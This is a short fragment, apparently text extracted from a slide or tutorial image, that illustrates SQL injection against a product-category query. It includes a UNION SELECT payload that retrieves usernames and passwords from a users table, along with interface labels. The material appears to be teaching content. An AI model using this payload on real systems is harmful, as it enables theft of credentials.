 UNION SELECT usernames, passwords FROM users--
SELECT name, description FROM products WHERE category
= 'Gifts' UNION SELECT username, passwords from users--
Submit
All Passwords
All Usernames